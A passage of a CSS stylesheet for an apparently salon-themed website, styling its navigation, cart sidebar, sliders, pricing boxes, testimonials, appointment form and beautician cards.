}

.header-social li a {
    text-align: center;
    color: #fff;
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #5e6271;
    -webkit-transition: .3s all;
    transition: .3s all;
    overflow: hidden
}

#header-top .header-social i {
    color: #fff;
    margin-right: 0
}

.header-social a:hover i {
    -webkit-animation: socialFxD .3s forwards;
    animation: socialFxD .3s forwards
}

@-webkit-keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1
    }
}

@keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1
    }
}

#header-top li {
    margin-left: 30px
}

#header-top li a {
    color: #5e6271
}

.header-top-right {
    -webkit-transform: translateY(-30%);
    transform: translateY(12%)
}

.navbar-area {
    background: #fff;
    z-index: 99999;
    box-shadow: 0 25px 45px 0 rgba(0, 0, 0, .15)
}

.navbar-area .logo img {
    padding: 10px 0
}

.main-menu li {
    display: inline-block;
    margin-left: 25px
}

.main-menu li a {
    color: #363636;
    display: block;
    padding: 30px 0;
    position: relative;
    -webkit-transition: .3s all;
    transition: .3s all;
    text-transform: uppercase
}

.main-menu li.c-dropdowns.active li a {
    color: #363636
}

.main-menu li a:before,
.main-menu li.active a:before {
    position: absolute;
    top: 0;
    left: 0;
    color: transparent;
    content: "";
    height: 2px;
    width: 100%;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transform: scale(0);
    transform: scale(0)
}

.main-menu li.active a:before {
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.main-menu li a:hover:before {
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.main-menu li.c-dropdowns {
    position: relative
}

.main-menu li.c-dropdowns li a {
    padding: 10px 20px
}

.main-menu ul li ul.cr-dropdown-menu {
    text-align: left;
    position: absolute;
    left: 0;
    top: 100%;
    padding: 10px 0;
    width: 220px;
    background: #fff;
    visibility: hidden;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -ms-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    z-index: 9999
}

.main-menu ul li ul.cr-dropdown-menu li {
    display: block;
    margin-left: 0
}

.main-menu ul li ul.cr-dropdown-menu li a:hover {
    padding-left: 23px
}

.main-menu ul li ul.cr-dropdown-menu li a:before {
    -webkit-transform: scale(1);
    transform: scale(1);
    width: 0%;
    top: auto;
    bottom: 0;
    margin-left: 20px
}

.main-menu ul li ul.cr-dropdown-menu li a:hover:before,
.main-menu ul li ul.cr-dropdown-menu li.active a:before {
    width: 80%
}

.main-navigation ul li.last-elements .cr-dropdown-menu {
    right: 0;
    left: auto
}

.main-menu ul li:hover ul.cr-dropdown-menu {
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.main-menu ul li ul.cr-dropdown-menu li {
    position: relative
}

.main-menu ul li ul.cr-dropdown-menu li ul {
    position: absolute;
    right: calc(100% + 0px);
    top: 0;
    width: 275px;
    padding: 10px 0;
    background: #fff;
    -ms-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 999
}

.main-menu ul li ul.cr-dropdown-menu li:hover ul {
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.cart-icon {
    padding: 30px 0
}

.cart-icon-wrapper {
    cursor: pointer;
    position: relative
}

.cart-count {
    text-align: center;
    position: absolute;
    top: 0;
    display: inline-block;
    right: -15px;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: #2c3145;
    color: #fff;
    border: 2px solid #fff
}

.sidenav {
    background-color: #fff;
    bottom: 0;
    opacity: 0;
    position: fixed;
    left: calc(100% - 350px);
    top: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    width: 350px;
    z-index: -1;
    padding: 0 15px 20px;
    z-index: 9999999999;
    box-shadow: 0 16px 35px 0 rgba(0, 0, 0, .2)
}

.sidenav .sidenav-header {
    overflow: hidden;
    padding: 0;
    padding-left: 30px;
    padding-top: 5px;
    margin-bottom: 30px
}

.sidenav .sidenav-header h3 {
    margin-left: 20px;
    position: relative;
    padding-top: 7px;
    padding-bottom: 5px
}

.sidenav .sidenav-header h3:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 50px;
    height: 2px;
    background: #eee
}

.sidenav .close-sidenav {
    background-color: #f7f7f7;
    cursor: pointer;
    display: inline-block;
    margin-right: .5em;
    padding: 10px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    position: absolute;
    top: 0;
    left: 0;
    margin-top: 6px;
    margin-left: 6px;
    border: 1px solid #eee
}

.sidenav .cart-item {
    padding: 10px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    position: relative
}

.sidenav .cart-item-thumb {
    margin-right: 10px
}

.cart-remove {
    position: absolute;
    top: 0;
    right: 0;
    margin: 10px;
    margin-top: 5px;
    cursor: pointer
}

.sidenav .cart-item-description {
    display: inline-block;
    vertical-align: top
}

.sidenav .cart-item-description p {
    margin-top: 25px
}

.sidenav.active {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    z-index: 99999999999999999999999;
    box-shadow: -5px 0 30px 0 rgba(100, 100, 100, .2)
}

.sidenav.active .cart-item {
    font-size: 0
}

.sidenav.active .cart-item .cart-item--thumb {
    display: inline-block;
    max-width: 100%;
    vertical-align: top
}

.sub-total span {
    float: right
}

.sub-total {
    margin-top: 14px;
    border-bottom: 2px solid #999;
    padding-bottom: 11px
}

.fl {
    float: right
}

.cart-buttons {
    margin-top: 20px;
    display: block
}

.cart-overlay {
    background-color: transparent;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out;
    transition: opacity .2s ease-in-out;
    visibility: hidden
}

.cart-overlay.active {
    background-color: rgba(50, 50, 50, .5);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: fixed;
    right: 0;
    top: 0;
    visibility: visible;
    z-index: 99
}

.mean-container .mean-bar {
    background: transparent none repeat scroll 0 0;
    min-height: 50px;
    padding: 0;
    margin: 15px 15px !important;
    position: absolute;
    left: 0;
    width: 90%
}

.mean-container a.meanmenu-reveal {
    border: 1px solid;
    margin-top: 15px;
    margin-right: 10px;
    padding: 4px 5px;
    position: absolute;
    z-index: 99
}

.mean-container .mean-nav ul {
    height: 100%;
    width: 100%;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch
}

.mean-container .mean-nav {
    margin-top: -14px;
    height: 100%;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch
}

.mean-container .mean-nav ul li a.mean-expand {
    height: 28px
}

.mean-container .mean-nav ul li a {
    text-transform: capitalize
}

div#sticky-wrapper.is-sticky .sticky-nav {
    background: #fff !important;
    background-image: none;
    box-shadow: 0 0 1px rgba(0, 0, 0, .2)
}

.is-sticky .sticky-nav {
    -webkit-animation: fadeInDown 1s both;
    animation: fadeInDown 1s both;
    z-index: 999
}

.navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
    cursor: pointer
}

.is-sticky .cart-icon,
.is-sticky .main-menu li a {
    padding: 30px 0
}

.is-sticky .navbar-area .logo img {
    padding: 10px 0
}

.search-button {
    position: relative
}

.sb-search {
    position: relative;
    top: 2px;
    left: 10px;
    width: 0;
    height: 36px;
    float: right;
    -webkit-backface-visibility: hidden
}

.sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: 0;
    background: #fff;
    width: 100%;
    margin: 0;
    z-index: 10;
    -webkit-transition: width .3s;
    transition: width .3s;
    padding: 15px;
    margin-right: -15px
}

input[type=search].sb-search-input {
    -webkit-appearance: none;
    -webkit-border-radius: 0px
}

.sb-icon-search,
.sb-search-submit {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    text-align: center;
    cursor: pointer
}

.sb-search-submit {
    background: #fff;
    opacity: 0;
    color: transparent;
    color: red;
    border: none;
    outline: 0;
    z-index: -1
}

.sb-icon-search {
    color: #000;
    z-index: 10;
    font-size: 16px;
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased
}

.sb-icon-search:before {
    content: ""
}

.sb-search.sb-search-open input[type=search].sb-search-input {
    width: 300px;
    background: #f7f7f7
}

ul.mbl {
    margin-right: 30px
}

ul.mbl li {
    display: inline-block;
    margin-right: 20px
}

header {
    overflow: hidden
}

.header-slider {
    cursor: crosshair
}

.header-single-slider figure {
    position: relative
}

.header-single-slider figure img {
    display: block;
    margin: 0;
    width: 100%
}

.header-single-slider .content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .3s ease-in;
    transition: all .3s ease-in;
    padding: 0 15px;
    z-index: 1
}

.header-single-slider h4 {
    font-size: 32px;
    font-weight: 500
}

.header-single-slider .head-span {
    font-size: 32px;
    font-weight: 500;
    display: block;
    line-height: 42px;
    margin-bottom: 15px;
    color: #2c3145;
}

.header-single-slider .container.inner-content {
    width: 100%
}

.header-single-slider .container.inner-content p {
    width: 50%;
    margin-bottom: 30px
}

.header-single-slider .container.inner-content.text-center,
.header-single-slider .container.inner-content.text-center p {
    margin: 0 auto;
    margin-bottom: 30px
}

.header-single-slider .container.inner-content.text-right p {
    margin-left: auto
}

.header-slider h3 {
    margin-bottom: 16px
}

.header-slider .subhead-span {
    font-family: monospace;
    font-weight: 600;
    font-size: 30px;
    color: #60b238;
}

.header-slider h1 {
    margin-bottom: 24px
}

.header-slider .boxed-btn {
    display: inline-block;
    padding: 14px 30px;
    color: #fff
}

.header-slider .owl-nav {
    display: block
}

.header-slider .owl-next,
.header-slider .owl-prev {
    width: 50px;
    height: 50px;
    text-align: center;
    background: #2c3145;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: 50%;
    -webkit-transition: .7s;
    transition: .7s
}

.header-slider .owl-next:hover,
.header-slider .owl-prev:hover {
    color: #fff
}

.header-slider .owl-prev {
    left: -200px;
    visibility: hidden
}

.header-slider:hover .owl-prev {
    left: 50px;
    visibility: visible
}

.header-slider .owl-next {
    right: -200px;
    visibility: hidden
}

.header-slider:hover .owl-next {
    right: 50px;
    visibility: visible
}

.contact-wrapper {
    border-radius: 5px;
    background: #fff;
    box-shadow: .5px .866px 1px 0 rgba(42, 57, 63, .15);
    margin-top: -80px
}

.single-contact {
    background: #fff;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 30px 0 20px 50px
}

.single-contact h4 {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.contact-wrapper .single-contact p {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.contact-wrapper i,
.contact-wrapper img {
    float: left;
    margin-right: 20px;
    -webkit-transition: .3s;
    transition: .3s
}

.contact-wrapper .single-contact:hover i,
.contact-wrapper .single-contact:hover img {
    -webkit-transform: scale(1.18);
    transform: scale(1.18)
}

.contact-wrapper .single-contact:hover p {
    color: #2c3145
}

.service-box figure {
    position: relative;
    width: 200px;
    height: 200px;
    margin: 0 auto;
    border-radius: 50%;
    -webkit-transition: .3s;
    transition: .3s
}

.service-box:hover figure {
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.service-box figure figcaption {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    padding: 0 15px;
    z-index: 2;
    -webkit-transform: scale(0);
    transform: scale(0)
}

.service-box:hover figure figcaption {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.service-box figure:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #2c3145;
    opacity: .7;
    border-radius: 50%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transform: scale(0);
    transform: scale(0)
}

.service-box:hover figure:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .7;
    visibility: visible
}

.service-box figure figcaption .boxed-btn {
    padding: 14px 24px;
    color: #fff
}

.service-box h4 {
    margin-top: 20px;
    margin-bottom: 10px
}

.service-box p {
    margin-bottom: 14px
}

.service-box p.price {
    margin-bottom: 0
}

#portfolio {
    background: #f7f7f7
}

.portfolio-tabs {
    margin-bottom: 50px
}

.nav-tabs {
    border: none;
    width: 60%;
    margin: 0 auto;
    text-align: center;
    border: 1px solid #ebebeb;
    border-bottom: 2px solid #ebebeb;
    border-radius: 20px
}

.nav-tabs .nav-item:first-child .nav-link {
    border-radius: 20px 0 0 20px
}

.nav-tabs .nav-item:last-child .nav-link {
    border-radius: 0 20px 20px 0
}

.nav-tabs .nav-item {
    width: 16.666666666%
}

.nav-tabs a.nav-link {
    color: #5e6271;
    background: #fff;
    -webkit-transition: .3s all;
    transition: .3s all;
    border: none
}

.nav-tabs .nav-link.active {
    border: none;
    color: #fff;
    border-radius: 0
}

.nav-tabs .nav-link.active:hover {
    color: #fff
}

.tab-pane.active {
    -webkit-animation: slide-down .3s ease-in;
    animation: slide-down .3s ease-in
}

@-webkit-keyframes slide-down {
    0% {
        -webkit-transform: scaleY(0);
        transform: scaleY(0)
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@keyframes slide-down {
    0% {
        -webkit-transform: scaleY(0);
        transform: scaleY(0)
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

.tab-content ul li {
    width: 46%;
    float: left;
    padding: 15px;
    -webkit-transition: .3s all;
    transition: .3s all;
    border-bottom: 1px dashed #dedede;
    margin-right: 30px
}

.tab-content ul li:hover {
    border-radius: 2px;
    background: #fff;
    box-shadow: -2.505px 17.825px 23px 0 rgba(42, 57, 63, .15);
    border-color: #fff
}

.tab-content ul li img {
    float: left;
    margin-right: 20px
}

.tab-content ul li h4 {
    margin-top: 14px;
    margin-bottom: 8px;
    -webkit-transition: .3s all;
    transition: .3s all
}

.tab-content ul li h4 .price {
    float: right
}

.tab-content ul li:nth-child(7),
.tab-content ul li:nth-child(8) {
    border-bottom: 0
}

#feature {
    background: url(../img/bg/feature-bg.webp) no-repeat;
    background-position: center;
    background-size: cover;
    color: #fff
}

#feature .section-title h2,
#feature h4 {
    color: #fff
}

#feature h4 {
    margin-bottom: 10px
}

.feature-icon {
    width: 85px;
    height: 85px;
    text-align: center;
    border: 1px solid #675d56;
    border-radius: 50%;
    -webkit-transition: .3s all;
    transition: .3s all;
    margin: 0 auto;
    margin-bottom: 20px;
    position: relative
}

.feature-icon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    box-sizing: content-box
}

.feature-icon {
    background: rgba(255, 255, 255, .1);
    -webkit-transition: -webkit-transform ease-out .1s, background .2s;
    -webkit-transition: background .2s, -webkit-transform ease-out .1s;
    transition: background .2s, -webkit-transform ease-out .1s;
    transition: transform ease-out .1s, background .2s;
    transition: transform ease-out .1s, background .2s, -webkit-transform ease-out .1s
}

.feature-icon:after {
    top: 0;
    left: 0;
    padding: 0;
    z-index: -1;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, .1);
    opacity: 0;
    -webkit-transform: scale(.9);
    transform: scale(.9)
}

.feature-box:hover .feature-icon {
    -webkit-transform: scale(.93);
    transform: scale(.93);
    color: #fff
}

.feature-box:hover .feature-icon:after {
    -webkit-animation: sonarEffect 1.3s ease-out 75ms;
    animation: sonarEffect 1.3s ease-out 75ms
}

@-webkit-keyframes sonarEffect {
    0% {
        opacity: .3
    }

    40% {
        opacity: .5;
        box-shadow: 0 0 0 2px rgba(236, 85, 152, .1), 0 0 10px 10px transparent, 0 0 0 10px rgba(236, 85, 152, .5)
    }

    100% {
        box-shadow: 0 0 0 2px rgba(236, 85, 152, .1), 0 0 10px 10px transparent, 0 0 0 10px rgba(236, 85, 152, .5);
        -webkit-transform: scale(1.5);
        opacity: 0
    }
}

@keyframes sonarEffect {
    0% {
        opacity: .3
    }

    40% {
        opacity: .5;
        box-shadow: 0 0 0 2px rgba(236, 85, 152, .1), 0 0 10px 10px rgba(0, 0, 0, .3), 0 0 0 10px rgba(236, 85, 152, .5)
    }

    100% {
        box-shadow: 0 0 0 2px rgba(236, 85, 152, .1), 0 0 10px 10px rgba(0, 0, 0, .3), 0 0 0 10px rgba(236, 85, 152, .5);
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0
    }
}

.pricing-box {
    padding: 50px 0;
    height: 560px;
    border-radius: 15px;
    box-shadow: 0 1px 1px 0 rgba(44, 49, 59, .15);
    position: relative;
    transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat
}

.pricing-box:hover {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -ms-box-shadow: 0 0 39px 2px #ececec;
    -o-box-shadow: 0 0 39px 2px #ececec;
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.pricing-box h3 {
    margin-bottom: 15px
}

.pricing-box hr {
    width: 20px;
    height: 20px;
    background: url(../img/section-icon.webp) no-repeat;
    background-size: cover;
    border: none;
    position: relative;
    margin: 0 auto;
    margin-bottom: 30px
}

.pricing-box hr:after {
    content: '';
    width: 50px;
    height: 1px;
    position: absolute;
    left: -60px;
    top: 50%
}

.pricing-box hr:before {
    content: '';
    width: 50px;
    height: 1px;
    position: absolute;
    right: -60px;
    top: 50%
}

.pricing-box .price span {
    color: #2c3145
}

.pricing-content {
    margin-top: 40px
}

.pricing-box .boxed-btn {
    border: 1px solid;
    border-radius: 23px;
    padding: 12px 30px;
    background: #fff;
    -webkit-transition: .3s all;
    transition: .3s all;
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.pricing-box:hover .boxed-btn {
    color: #fff
}

.recomended-text {
    width: 250px;
    padding: 10px 0;
    color: #fff;
    position: absolute;
    top: 16px;
    left: -65px;
    -webkit-transform: rotate(-35deg);
    transform: rotate(-35deg)
}

.recomended {
    overflow: hidden;
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.recomended .boxed-btn {
    color: #fff
}

#counter {
    background: url(../img/bg/counter-back.webp) no-repeat center/100% 100%;
    padding: 35px 0
}

#counter .single-box img {
    margin-bottom: 15px
}

#counter .single-box i {
    margin-bottom: 20px
}

#counter .single-box h3 {
    margin-bottom: 5px;
    color: #9c4b16
}

#counter .single-box p {
    color: #60b238;
    font-size: 20px
}

#product {
    overflow: hidden
}

#product.section-padding {
    padding-bottom: 35px
}

.single-product {
    box-shadow: 0 1px 4px 0 rgba(44, 49, 59, .15);
    border-radius: 5px;
    margin: 5px 5px 45px;
    position: relative;
    -webkit-transition: .3s all;
    transition: .3s all;
    padding: 40px 0
}

.single-product:hover {
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.single-product .sale {
    position: absolute;
    top: 20px;
    right: 0;
    padding: 6px 16px;
    color: #fff
}

.product-img {
    height: 250px;
    line-height: 250px
}

.rate {
    margin-bottom: 20px
}

.rate li {
    display: inline-block;
    color: #f68e56
}

.single-product h5 {
    margin-bottom: 10px
}

.single-product .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(44, 49, 69, .7);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s all;
    transition: .3s all;
    -webkit-transform: scale(.5);
    transform: scale(.5)
}

.single-product:hover .overlay {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible
}

.single-product .overlay li {
    display: inline-block
}

.single-product .overlay .icons {
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%
}

.single-product .overlay li a {
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 50%;
    display: block;
    -webkit-transition: .3s all;
    transition: .3s all
}

.single-product .overlay li a:hover {
    color: #fff
}

.product-carousel .owl-nav {
    display: block
}

.product-carousel .owl-next,
.product-carousel .owl-prev {
    width: 50px;
    height: 50px;
    text-align: center;
    background: #9598a2;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: 50%;
    -webkit-transition: .7s;
    transition: .7s
}

.product-carousel .owl-next:hover,
.product-carousel .owl-prev:hover {
    color: #fff
}

.product-carousel .owl-prev {
    left: -50px
}

.product-carousel .owl-next {
    right: -50px
}

#testimonial {
    background: url(../img/bg/testimonial-bg.webp) no-repeat center/100% 100%
}

.big-test#testimonial {
    background: url(../img/bg/testimonial-page-back.webp) no-repeat center/100% 100%
}

.single-testimonial h2,
.single-testimonial p {
    width: 60%;
    margin: 0 auto;
    margin-bottom: 20px
}

.testimonial-carousel .owl-dots {
    width: 500px;
    margin: 20px auto 0
}

.testimonial-carousel .owl-dots div {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 15px;
    opacity: .5;
    cursor: pointer;
    -webkit-transition: .3s all;
    transition: .3s all
}

.testimonial-carousel .owl-dots .owl-dot.active {
    opacity: 1 !important
}

.testimonial-carousel .owl-dots div:nth-child(1) {
    background: url(../img/testimonial/user-review.webp) no-repeat center/cover
}

.testimonial-carousel .owl-dots div:nth-child(2) {
    background: url(../img/testimonial/user-review.webp) no-repeat center/cover
}

.testimonial-carousel .owl-dots div:nth-child(3) {
    background: url(../img/testimonial/user-review.webp) no-repeat center/cover
}

.testimonial-carousel .owl-dots div:nth-child(4) {
    background: url(../img/testimonial/user-review.webp) no-repeat center/cover
}

.testimonial-carousel .owl-dots div:nth-child(5) {
    background: url(../img/testimonial/user-review.webp) no-repeat center/cover
}

.testimonial-carousel .owl-nav {
    display: block
}

.testimonial-carousel .owl-next,
.testimonial-carousel .owl-prev {
    color: #9598a2;
    cursor: pointer;
    position: absolute;
    top: 76%;
    -webkit-transition: .7s;
    transition: .7s
}

.testimonial-carousel .owl-prev {
    left: 350px
}

.testimonial-carousel .owl-next {
    right: 350px
}

#appoinment {
    background: url(../img/bg/appoinmentbg.webp) no-repeat center/cover
}

.opening-hours {
    color: #fff;
    margin-top: 50px;
    padding: 70px 80px;
    border: 5px solid rgba(255, 255, 255, .2);
    border-right: 0;
    float: left;
    width: 50%
}

.opening-hours h3 {
    margin-bottom: 20px;
    color: #fff
}

.opening-hours p {
    margin-bottom: 20px
}

.opening-hours li {
    margin-bottom: 5px
}

.appoinment-wrapper {
    border-radius: 10px;
    background: #fff;
    padding: 50px;
    float: left;
    width: 50%
}

.appoinment-wrapper input[type=date],
.appoinment-wrapper input[type=time],
.appoinment-wrapper select {
    padding: 8px 15px;
    border: 1px solid #f7f7f7;
    background: #f7f7f7;
    margin-bottom: 25px;
    width: 100%;
    -webkit-transition: .3s all;
    transition: .3s all;
    border-radius: 2px
}

.appoinment-wrapper .input {
    background: #f7f7f7;
    margin-bottom: 25px
}

.appoinment-wrapper .input--filled .input__label-content--hantus,
.appoinment-wrapper .input__field--hantus:focus+.input__label--hantus .input__label-content--hantus {
    -webkit-transform: scale3d(.81, .81, 1) translateY(-42px);
    transform: scale3d(.81, .81, 1) translateY(-42px)
}

.appoinment-wrapper select {
    padding: 12px 15px
}

.appoinment-wrapper select#options {
    width: 100%
}

.appoinment-wrapper .dtb input,
.appoinment-wrapper .dtb select {
    width: 31.2%;
    margin-right: 10px
}

.appoinment-wrapper .dtb select {
    margin-right: 0
}

.appoinment-wrapper button {
    border: none;
    padding: 14px 50px;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s
}

.single-beauticians {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    border-radius: 5px
}

.single-beauticians .img-wrapper img {
    margin: auto;
    -webkit-perspective: inherit;
    perspective: inherit;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    width: 100%
}

.single-beauticians .img-wrapper {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: PRESERVE-3D;
    transform-style: PRESERVE-3D;
    background-size: cover;
    background-position: center;
    -webkit-transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1), -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: left;
    height: auto;
    height: 285px;
    width: 100%;
    position: relative;
    border-radius: 5px;
    box-shadow: 0 1px 4px 0 rgba(44, 49, 59, .15);
    overflow: hidden
}

.beautician-footer-text {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 20px 30px;
    border-radius: 0 0 5px 5px
}

.beautician-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    background-size: cover;
    background-position: center;
    -webkit-transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1), -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: left;
    height: 285px;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    width: 100%;
    color: #fff;
    background: #2c3145;
    padding: 30px;
    border-radius: 5px;
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.single-beauticians:hover .beautician-content,
.single-beauticians:hover .img-wrapper {
    -webkit-transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: -webkit-transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1);
    transition: transform .7s cubic-bezier(.4, .2, .2, 1), -webkit-transform .7s cubic-bezier(.4, .2, .2, 1)
}

.single-beauticians:hover .img-wrapper {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.single-beauticians:hover .beautician-content {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.single-beauticians .beautician-content .inner-content {
    -webkit-perspective: inherit;
    perspective: inherit;
    -webkit-transform: translateY(0) translateZ(60px) scale(.94);
    transform: translateY(0) translateZ(60px) scale(.94)
}

.single-beauticians .beautician-content p {
    margin: 0
}

.single-beauticians .beautician-content .inner-content {
    padding: 7% 0
}

.single-beauticians .social li {
    display: inline-block;
    margin-right: 10px
}

.single-beauticians .social li a {
    width: 35px;
    height: 35px;
    text-align: center;
    background: #fff;
    display: block;
    border-radius: 50%;
    -webkit-transition: .3s;
    transition: .3s;
    overflow: hidden
}

.single-beauticians .social li a:hover {
    color: #fff
}

.single-beauticians .social a:hover i {
    -webkit-animation: socialFxD .3s forwards;
    animation: socialFxD .3s forwards
}

@keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1
    }
}

.single-beauticians h5 {
    color: #fff
}

.single-beauticians .beautician-content p {
